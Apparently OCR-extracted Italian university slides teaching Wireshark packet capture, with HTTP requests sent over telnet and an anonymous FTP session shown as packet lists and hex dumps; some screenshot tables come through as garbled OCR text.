| HTTP/1.1 200           | OK                   |                   |                  |          |                       |            |       |         |      |        |              |        |     |
| Content-Type:          | text/plain           |                   |                  |          |                       |            |       |         |      |        |              |        |     |
| Content-Lengt          | :h: 8                |                   |                  |          |                       |            |       |         |      |        |              |        |     |
| Last-Modified          | : Mon, 15 May        | 2017 18:04:40     | 0 GMT            |          |                       |            |       |         |      |        |              |        |     |
| ETag: "ae7805          | 85f49b94ce1444       | 4eb7d28906123     |                  |          |                       |            |       |         |      |        |              |        |     |
| Accept-Ranges          | : bytes              |                   |                  |          |                       |            |       |         |      |        |              |        |     |
| Server: Amazo          | InS3                 | IC ADDITION AND   | and from the own |          | -D-hochoo             |            |       |         |      |        |              |        |     |
| X-Amz-Ct-Id:           | N3YVx1+AXdU6_H       | ICYYPEUZUNYdN     | J0bf5vyIt9Mc     | 15rq3Fn  | wDqh9Cb0Q==           |            |       |         |      |        |              |        |     |
| Cache-Control          | .: no-cacne, no      | D-Store, must     | -revalidate      |          |                       |            |       |         |      |        |              |        |     |
| Connection: 4          | . OCC 2010 00:2      | 20:02 001         |                  |          |                       |            |       |         |      |        |              |        |     |
| conneccion. I          | cep-diive            |                   |                  |          |                       |            |       |         |      |        |              |        |     |
| success                |                      |                   |                  |          |                       |            |       |         |      |        |              |        |     |
|                        |                      |                   |                  |          |                       |            |       |         |      |        |              |        |     |
|                        |                      |                   |                  |          |                       |            |       |         |      |        |              |        |     |
|                        |                      |                   |                  |          |                       |            |       |         |      |        |              |        |     |
|                        |                      |                   |                  |          |                       |            |       |         |      |        |              |        |     |
|                        |                      |                   |                  |          |                       |            |       |         |      |        |              |        |     |
|                        |                      |                   |                  |          |                       |            |       |         |      |        |              |        |     |
|                        |                      |                   |                  |          |                       |            |       |         |      |        |              |        |     |
|                        |                      |                   |                  |          |                       |            |       |         |      |        |              |        |     |
|                        |                      |                   |                  |          |                       |            |       |         |      |        |              |        |     |
|                        |                      |                   |                  |          |                       |            |       |         |      |        |              |        |     |
|                        |                      |                   |                  |          |                       |            |       |         |      |        |              |        |     |
|                        |                      |                   |                  |          |                       |            |       |         |      |        |              |        |     |
|                        |                      |                   |                  |          |                       |            |       |         |      |        |              |        |     |
|                        |                      |                   |                  |          |                       |            |       |         |      |        |              |        |     |
|                        |                      |                   |                  |          |                       |            |       |         |      |        |              |        |     |
|                        |                      |                   |                  |          |                       |            |       |         |      |        |              |        |     |
| client pkt(s), 1 serve | r pkt(s), 1 turn(s). |                   |                  |          |                       |            |       |         |      |        |              |        |     |
| Entire conversation    | 1 (703 bytes)        |                   | •                |          |                       |            |       |         | Sh   | ow and | save data as | ASCII  |     |
| ind:                   |                      |                   |                  |          |                       |            |       |         |      |        |              | Find N | lex |
|                        |                      |                   |                  |          | Film Out This St      | D. I.      |       | C       | Devi |        | ohiudi       |        |     |
|                        | copyright            | Marcantor         | n Fausto         |          | Hiter Out This Stream | Print      |       | Save as | Back |        | Chiudi       | Alut   | 10  |

#### Wireshark – rimuovere filtri



#### Wireshark – esercitazione individuale

telnet pros.unicam.it 80

#### • digitare e commentare:

- abcdef
- GET /index.html HTTP/1.0
- HEAD
- HEAD /index.html HTTP/1.0
- POST
- GET /index.html HTTP/1.1

|                                     | *Ethern                                                         | et                                                                                              |                                                                         |                                                                                         |                                                          |                                 |                                              |                                          |                                               |                                                   |                                                |                                                  |                             |                                 |           |                     |                |                 |              |           | _    |         | ]      | ×   |
|-------------------------------------|-----------------------------------------------------------------|-------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------|-----------------------------------------------------------------------------------------|----------------------------------------------------------|---------------------------------|----------------------------------------------|------------------------------------------|-----------------------------------------------|---------------------------------------------------|------------------------------------------------|--------------------------------------------------|-----------------------------|---------------------------------|-----------|---------------------|----------------|-----------------|--------------|-----------|------|---------|--------|-----|
| File                                | Edit                                                            | View                                                                                            | Go                                                                      | Capture                                                                                 | Ana                                                      | alyze                           | Statis                                       | tics                                     | Telepho                                       | ony V                                             | Vireless                                       | Tools                                            | He                          | elp                             |           |                     |                |                 |              |           |      |         |        |     |
|                                     |                                                                 | ۲                                                                                               | 010                                                                     | 🗙 🖸                                                                                     | 9                                                        | ÷ =                             | > ≌                                          | 1                                        |                                               |                                                   | e e                                            | ९ 🏢                                              |                             |                                 |           |                     |                |                 |              |           |      |         |        |     |
| <mark>,</mark> h                    | ttp                                                             |                                                                                                 |                                                                         |                                                                                         |                                                          |                                 |                                              |                                          |                                               |                                                   |                                                |                                                  |                             |                                 |           |                     |                |                 | Þ            | <1        |      | Expres  | sion   | +   |
| No.                                 |                                                                 | Time                                                                                            |                                                                         | Source                                                                                  | e                                                        |                                 |                                              | De                                       | stination                                     | n                                                 |                                                | Proto                                            | col                         | Length                          | Info      |                     |                |                 | 4-           | -         |      |         |        |     |
| ><br>+                              | 51<br>53                                                        | 7.2483                                                                                          | 49<br>89                                                                | 193.                                                                                    | 205.9<br>16.0.                                           | 92.97<br>.8                     |                                              | 17                                       | 2.16.0                                        | 0.8<br>.92.97                                     |                                                | НТТР                                             |                             | 56<br>615                       | GET       | /inde<br>/1.1       | x.htr<br>302 H | ni HTT<br>Found | TP/1.<br>(te | 0<br>xt/h | tml) |         |        |     |
|                                     |                                                                 |                                                                                                 |                                                                         |                                                                                         |                                                          |                                 |                                              |                                          |                                               |                                                   |                                                |                                                  |                             |                                 |           |                     |                |                 | X            |           |      |         |        |     |
| <                                   |                                                                 |                                                                                                 |                                                                         |                                                                                         |                                                          |                                 |                                              |                                          |                                               |                                                   |                                                |                                                  |                             |                                 |           |                     |                |                 |              |           |      |         |        | >   |
| > F<br>> E<br>> I<br>> T<br>> [<br> | rame<br>thern<br>ransm<br>4 Rea<br>ypert<br>\r\r<br>[HT]<br>[Re | 51: 56<br>et II,<br>et Prot<br>ission<br>ssemble<br>ext Tra<br>/index<br>n<br>TP requ<br>sponse | bytes<br>Src:<br>Contr<br>d TCP<br>ansfer<br>c.html<br>uest 1,<br>in fr | on wir<br>Asustek<br>Versior<br>ol Prot<br>Segmer<br>Protoc<br>HTTP/1<br>/1]<br>ame: 53 | re (4<br>kC_0a<br>n 4,<br>tocol<br>nts (<br>col<br>1.0\r | 48 b:<br>:e6::<br>Src:<br>28 by | its),<br>1d (d8<br>193.2<br>2 Port<br>ytes); | 56 b<br>3:50:<br>205.9<br>t: 70<br>: #39 | ytes c<br>e6:0a:<br>2.97,<br>00, Ds<br>(1), # | capture<br>:e6:1d<br>Dst: :<br>st Port<br>#41(23) | ed (44<br>), Dst<br>172.10<br>t: 80,<br>), #40 | <pre>#8 bits :: Cisc 5.0.8 ; Seq: 5(2), # </pre> | ) on<br>o_f6<br>27,<br>51(2 | inter<br>:85:00<br>Ack: 1<br>)] | face) (08 | 0<br>:96:au<br>n: 2 | d:f6:          | 85:00           | •)           |           |      |         |        |     |
| 000                                 | 0 47<br>0 48                                                    | 45 54<br>54 54                                                                                  | 20 2f<br>50 2f                                                          | 69 6e<br>31 2e                                                                          | 64 30                                                    | 65 78<br>0d 0a                  | 3 2e 6<br>a <mark>0d 0</mark>                | i8 74                                    | 6d 6c                                         | : 20                                              | GET /<br>HTTP/                                 | ind ex<br>1.0 ··                                 | htm<br>•                    | 1                               |           |                     |                |                 |              |           |      |         |        |     |
| Fran                                | ne (56 b                                                        | oytes)<br>nt Mai<br>extitem                                                                     | Reasse<br>Canti<br>(text), 2                                            | embled TC<br>oni Fa<br>oytes                                                            | <b>P (28</b><br>Usto                                     | bytes)                          |                                              |                                          |                                               |                                                   |                                                |                                                  | Pac                         | kets: 70                        | • Disp    | layed: 2            | (2.9%          | 6) • Dro        | pped:        | 0 (0.0    | )%)  | Profile | : Defa | /lt |

# Wireshark contrib

| $\leftarrow \rightarrow C \bigcirc O $                   | https://gitlab.com/wireshark/wireshark/-/wikis/Contrib                                                   |
|----------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| 🦊 😑 🔍 Search GitLab                                      |                                                                                                    |
| / wireshark                                              | Wireshark Foundation >  wireshark > Wiki > Contrib                                                       |
| <ul><li>Project information</li><li>Repository</li></ul> | Last edited by 🚫 Chuck Craft 2 weeks ago                                                                 |
| Issues     1,369     Merge requests     172     CI/CD    | <b>Contrib</b><br>This page contains a collection of user-created public scripts, macro                  |
| <ul><li>Deployments</li><li>Monitor</li></ul>            | <ul> <li>Colouring Rules</li> <li>Display Filter Macros</li> <li>Lua Plugins</li> </ul>                  |
| ↓ Analytics<br>↓ Wiki                                    | <ul> <li>Protocol Dissectors</li> <li>Statistic Taps or Post-Dissectors</li> <li>File Formats</li> </ul> |
| <ul> <li>☑ External wiki</li> <li>✗ Snippets</li> </ul>  | Other     Extcap Plugins                                                                                 |

#### https://gitlab.com/wireshark/wireshark/-/wikis/Contrib

# FINE WIRE**SHARK**



12/10/2023

### FTP



# Connessione server ftp

Collegarsi ad un server ftp Autenticarsi con **anonymous** Digitare una **password** "*password*" Vedere l'elenco dei file Disconnettersi



# ftp con wireshark

|        |          |                   | *Ethernet                                                                            |                                                              |                          |                                         |                                                                                                    | _                    |               |
|--------|----------|-------------------|--------------------------------------------------------------------------------------|--------------------------------------------------------------|--------------------------|-----------------------------------------|----------------------------------------------------------------------------------------------------|----------------------|---------------|
|        |          | File              | Modifica Visualizza                                                                  | Vai Cattura Analizza                                         | Statistiche Telefoni     | a Wireless                              | Strumenti Aiuto                                                                                                    |                      |               |
|        |          |                   | I 🖉 🛞 📙 🚮 🕽                                                                          | 🗙 😂 । ९, 👄 🔿 聲 👔                                             | 7 👲 📃 📃 🔍 e              | Q 🎚                                     |                                                                                                    |                      |               |
|        | II.C. II | 🔲 ft              | p                                                                                    |                                                              |                          |                                         |                                                                                                    | Espre                | essione +     |
| Filtro | "ftp"    | No.               | Time                                                                                 | Source                                                       | Destination              | Protocol                                | Length Info                                                                                                    |                      |               |
|        | •        |                   | 110 2.260368                                                                         | 193.205.92.110                                               | mfausto.amministr        | az… FTP                                 | 74 Response: 220 (vsFTPd 2.3.4)                                                                                          |                      |               |
|        |          |                   | 112 2.263148                                                                         | mfausto.amministra…                                          | 193.205.92.110           | FTP                                     | 68 Request: OPTS UTF8 ON                                                                                                 |                      |               |
|        |          |                   | 116 2.263297                                                                         | 193.205.92.110                                               | mfausto.amministr        | az… FTP                                 | 80 Response: 200 Always in UTF8 mode                                                                                     |                      |               |
|        |          |                   | 334 6.456316                                                                         | mfausto.amministra…                                          | 193.205.92.110           | FTP                                     | 70 Request: USER anonymous                                                                                               |                      |               |
|        |          |                   | 336 6.456624                                                                         | 193.205.92.110                                               | mfausto.amministr        | az… FTP                                 | 88 Response: 331 Please specify the                                                                                      | password.            |               |
|        |          |                   | 416 8.825462                                                                         | mfausto.amministra…                                          | 193.205.92.110           | FTP                                     | 64 Request: PASS xxx                                                                                                    |                      |               |
|        |          |                   | 418 8.826077                                                                         | 193.205.92.110                                               | mfausto.amministr        | az… FTP                                 | 77 Response: 230 Login successful.                                                                                       |                      |               |
|        |          |                   | 519 11.902120                                                                        | mfausto.amministra…                                          | 193.205.92.110           | FTP                                     | 82 Request: PORT 193,205,92,108,13,1                                                                                     | 92                   |               |
|        |          |                   | 521 11.902345                                                                        | 193.205.92.110                                               | mfausto.amministr        | az… FTP                                 | 105 Response: 200 PORT command succes                                                                                    | sful. Consider       | r using PA    |
|        |          |                   | 523 11.908362                                                                        | mfausto.amministra…                                          | 193.205.92.110           | FTP                                     | 60 Request: LIST                                                                                                    |                      |               |
|        |          |                   | 531 11.908844                                                                        | 193.205.92.110                                               | mfausto.amministr        | az… FTP                                 | 93 Response: 150 Here comes the dire                                                                                     | ctory listing,       | .             |
|        |          |                   | 533 11.909976                                                                        | 193.205.92.110                                               | mfausto.amministr        | az… FTP                                 | 78 Response: 226 Directory send OK.                                                                                      |                      |               |
|        |          |                   | 631 14.310240                                                                        | mfausto.amministra…                                          | 193.205.92.110           | FTP                                     | 60 Request: QUIT                                                                                                    |                      |               |
|        |          |                   | 633 14.310492                                                                        | 193.205.92.110                                               | mfausto.amministr        | az… FTP                                 | 68 Response: 221 Goodbye.                                                                                                |                      |               |
|        |          |                   |                                                                                      |                                                              |                          |                                         |                                                                                                    |                      |               |
|        |          | > I<br>> T<br>> F | nternet II, SrC: V<br>nternet Protocol V<br>ransmission Contro<br>ile Transfer Proto | /ersion 4, Src: 193.20<br>Protocol, Src Port:<br>Docol (FTP) | ftp (21), Dst Por        | : mrausto.a<br>92.110), D:<br>t: nvmsgd | amministrazione.unicam (do:50:e0:00:e0:0<br>st: mfausto.amministrazione.unicam (193.2<br>(3519), Seq: 1, Ack: 1, Len: 20 | )<br>05.92.108)      |               |
|        |          |                   | Current working di                                                                   | rectory: ]                                                   |                          |                                         |                                                                                                    |                      |               |
|        |          | 000               | 0 d8 50 e6 0a e6                                                                     | 1d 00 0c 29 ec 3f 42                                         | 08 00 45 00 ·P·          | ···· )·?B·                              | · · E ·                                                                                                    |                      |               |
|        |          | 001               | 00 3c 7a 24 40                                                                       | 00 40 06  84 22 c1 cd                                        | 5c 6e c1 cd →≺z          | \$@·@· ·́"··\                           | \n · ·                                                                                                    |                      |               |
|        |          | 0020              | 0 5c 6c 00 15 0d                                                                     | bf <mark>8b 3e 6f</mark> f4 2c 30                            | 5e bf 50 18 \l·          | ···· <u>·&gt; o</u> ·,0′                | ^ · P ·                                                                                                    |                      |               |
|        |          | 0030              | 0 00 b7 81 86 00                                                                     | 00 32 32 30 20 28 76                                         | 73 46 54 50              | ···· <mark>22 0</mark> (vs              | sFTP                                                                                                    |                      |               |
|        |          | 0040              | 0 64 20 32 2e 33                                                                     | 2e 34 29 0d 0a                                               | d 2                      | .3.4) ··                                |                                                                                                    |                      |               |
|        |          |                   |                                                                                      |                                                              |                          |                                         |                                                                                                    |                      |               |
|        |          |                   |                                                                                      |                                                              |                          |                                         |                                                                                                    |                      |               |
| 12/10  | )/2023   | 0                 | wireshark_Ethernet                                                                   | _20191028092625_a14680.pc                                    | <sub>apng</sub> copyrigh | t Marcar                                | 1toni 🏳 austoti: 724 · visualizzati: 14 (1.9%) · scarta                                                                  | ati: 0 (0.0%)    Pro | filo: Default |

| <b>_</b> *                                                                                                    | Ethernet                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                        |                                           |                                     |          |          |       |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------|-------------------------------------------|-------------------------------------|----------|----------|-------|
|                                                                                                    | Ethernet                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                        |                                           |                                     | —        |          | ×     |
| File                                                                                                    | Modifica Visualiz                                                                                                    | za Vai Cattura Analizz                                                                                                    | a Statistiche Telefonia                                                                                                    | Wireless Strun                                                                                                    | menti Aiuto                                                            |                                           |                                     |          |          |       |
| 4                                                                                                    | I 🖉 🛞 📙 🔚                                                                                                    | 🗙 🔂   🍳 👄 🔿 😂                                                                                                    | 🗿 🌡 📃 🔳 🔍 Q                                                                                                    | ⊜, ₩                                                                                                    |                                                                        |                                           |                                     |          |          |       |
| ftr                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | •                                                                                                    |                                                                        |                                           | X                                   | Esp      | ressione | .   + |
| No.                                                                                                    | Time                                                                                                    | Source                                                                                                    | Destination                                                                                                    | Protocol Leng                                                                                                    | gth Info                                                               |                                           |                                     |          |          |       |
|                                                                                                    | 110 2.260368                                                                                                    | 193.205.92.110                                                                                                    | mfausto.amministraz                                                                                                    | FTP                                                                                                    | 74 Response: 22                                                        | 0 (vsFTPd 2                               | .3.4)                               |          |          |       |
|                                                                                                    | 112 2.263148                                                                                                    | mfausto.amministra                                                                                                    | 193.205.92.110                                                                                                    | FTP                                                                                                    | 68 Request: OPT                                                        | S UTF8 ON                                 |                                     |          |          |       |
|                                                                                                    | 116 2.263297                                                                                                    | 193.205.92.110                                                                                                    | mfausto.amministraz                                                                                                    | FTP                                                                                                    | 80 Response: 20                                                        | 0 Always in                               | UTF8 mode.                          |          |          |       |
|                                                                                                    | 334 6.456316                                                                                                    | mfausto.amministra                                                                                                    | 193.205.92.110                                                                                                    | FTP                                                                                                    | 70 Request: USE                                                        | R anonymous                               |                                     |          |          |       |
|                                                                                                    | 336 6.456624                                                                                                    | 193.205.92.110                                                                                                    | mfausto.amministraz                                                                                                    | z FTP                                                                                                    | oo kesponse: 55                                                        | i Please sp                               | cify the pass                       | ord.     |          |       |
|                                                                                                    | 416 8.825462                                                                                                    | mfausto.amministra                                                                                                    | 193.205.92.110                                                                                                    | FTP                                                                                                    | 64 Request: PAS                                                        | S xxx                                     |                                     |          |          |       |
|                                                                                                    | 418 8.826077                                                                                                    | 193.205.92.110                                                                                                    | mfausto.amministraz                                                                                                    | I FTP                                                                                                    | 77 Response: 23                                                        | 0 Login suc                               | tessful.                            |          |          |       |
|                                                                                                    | 519 11.902120                                                                                                    | mfausto.amministra                                                                                                    |                                                                                                    | FTP                                                                                                    | 82 Request: POR                                                        | T 193,205,9                               | 2,108,13,192                        |          |          |       |
|                                                                                                    | 521 11.902345                                                                                                    | 193.205.92.110                                                                                                    | mfausto.amministraz                                                                                                    | 2 FIP 1                                                                                                    | 105 Response: 20                                                       | 0 PORI comma                              | and successful                      | Consid   | er usin  | g PA  |
|                                                                                                    | 523 11.908362                                                                                                    | mTausto.amministra.                                                                                                    |                                                                                                    | FIP                                                                                                    | 60 Request: LIS                                                        | 0.11                                      |                                     | . 12.42. | _        |       |
|                                                                                                    | 531 11.900044                                                                                                    | 193.205.92.110                                                                                                    | mfausto.amministraz                                                                                                    | - ETD                                                                                                    | 78 Bosponse: 13                                                        | 6 Directory                               | s the directory                     | / IISCIN | 8.       |       |
|                                                                                                    | 631 14 310240                                                                                                    | mfausto amministra                                                                                                    | 103 205 02 110                                                                                                    | FTD                                                                                                    | 60 Request: OUT                                                        | T T                                       | send ok.                            |          |          |       |
|                                                                                                    | 633 14 310492                                                                                                    | 193 205 92 110                                                                                                    | mfausto amministraz                                                                                                    | FTD                                                                                                    | 68 Response: 22                                                        | 1 Goodhye                                 |                                     |          |          |       |
| > Fr                                                                                                    | rame 416: 64 byte                                                                                                    | es on wire (512 bits),                                                                                                    | , 64 bytes captured (5                                                                                                    | 512 bits) on i                                                                                                    | nterface 0                                                             |                                           |                                     |          |          |       |
| > Fr<br>> Et<br>> In<br>> Tr                                                                                  | rame 416: 64 byte<br>thernet II, Src:<br>nternet Protocol<br>ransmission Conte                                                                                                    | es on wire (512 bits),<br>mfausto.amministrazio<br>Version 4, Src: mfaus<br>rol Protocol, Src Port                                                                                                    | , 64 bytes captured (5<br>one.unicam (d8:50:e6:0<br>sto.amministrazione.ur<br>5: nvmsgd (3519), Dst                                                                                          | 512 bits) on i<br>Da:e6:1d), Dst<br>nicam (193.205<br>Port: ftp (21                                                                                                    | nterface 0<br>:: Vmware_ec:3f:<br>5.92.108), Dst:<br>1), Seq: 31, Ack  | 42 (00:0c:2<br>193.205.92.<br>:: 81, Len: | 9:ec:3f:42)<br>110 (193.205.9<br>10 | 2.110)   |          |       |
| <pre>&gt; Fr &gt; Et &gt; Ir &gt; Tr &gt; Fi </pre>                                                           | rame 416: 64 byte<br>thernet II, Src:<br>thernet Protocol<br>ransmission Contr<br>lle Transfer Pro<br>PASS xxx\r\n<br>Current working o                                                                                                | es on wire (512 bits),<br>mfausto.amministrazio<br>Version 4, Src: mfaus<br>rol Protocol, Src Port<br>tocol (FTP)<br>directory: ]                                                                                                    | , 64 bytes captured (1<br>one.unicam (d8:50:e6:0<br>sto.amministrazione.ur<br>:: nvmsgd (3519), Dst                                                                                          | 512 bits) on i<br>Da:e6:1d), Dst<br>nicam (193.205<br>Port: ftp (21                                                                                                    | nterface 0<br>:: Vmware_ec:3f:<br>5.92.108), Dst:<br>), Seq: 31, Ack   | 42 (00:0c:2<br>193.205.92.<br>:: 81, Len: | 9:ec:3f:42)<br>110 (193.205.9<br>10 | 2.110)   |          |       |
